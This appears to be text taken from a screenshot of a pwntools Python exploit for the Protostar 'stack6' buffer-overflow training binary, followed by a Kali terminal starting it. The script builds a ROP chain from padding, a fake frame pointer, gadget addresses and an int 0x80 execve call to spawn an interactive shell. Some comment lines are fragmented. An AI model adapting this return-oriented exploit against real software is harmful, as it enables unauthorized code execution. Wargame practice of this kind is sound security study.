 from pwn import *
padding = b"A"*76 #padding to saved(fake) ebp
fakeebp = p32(0xbffff144) #fake ebp
int80 = p32(0xb7fce050)
popeax_ebx = p32(0x0804835c)
popedx_ecx = p32(0xb7fcb55a)
Set to NULL
execve syscall
payload = padding +fakeebp + popeax_ebx + p32(0xb) + p32(0xb7f4eb62) + popedx_ecx + p32(0x0) + p32(0x0) + int80
proc = process("./stack6")
input()
libc's GOT address
proc.sendline(payload)
proc.interactive()
~
~
~
~
~
~
~
~
4,25 All
┌──(minhnguyen㉿kali32bit)-[~/bof/protostar]
└─$ python3 shell.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Starting local process './stack6': pid 11201